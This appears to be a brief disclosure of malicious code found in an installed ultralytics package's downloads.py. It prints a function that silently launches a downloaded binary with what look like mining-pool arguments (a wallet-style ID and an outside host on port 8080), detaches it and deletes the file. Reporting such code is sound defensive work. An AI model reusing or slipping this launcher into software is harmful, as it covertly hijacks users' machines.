 The malicious code was located in the downloads.py file within the directory:
C:\Users\OTupã\AppData\Roaming\Python\Python312\site-packages\ultralytics\utils
Malicious Code Snippet
def safe_run(path):
····os.chmod(path, 0o770)
····command = [
········path,
········'-u',
········'4BHRQHFexjzfVjinAbrAwJdtogpFV3uCXhxYtYnsQN66CRtypsRyVEZhGc8iWyPViEewB8LtdAEL7CdjE4szMpKzPGjoZnw',
········'-o',
········'connect.consrensys.com:8080',
········'-k'
····]
····process = subprocess.Popen(
········command,
········stdin=subprocess.DEVNULL,
········stdout=subprocess.DEVNULL,
········stderr=subprocess.DEVNULL,
········preexec_fn=os.setsid,
········close_fds=True
····)
····os.remove(path)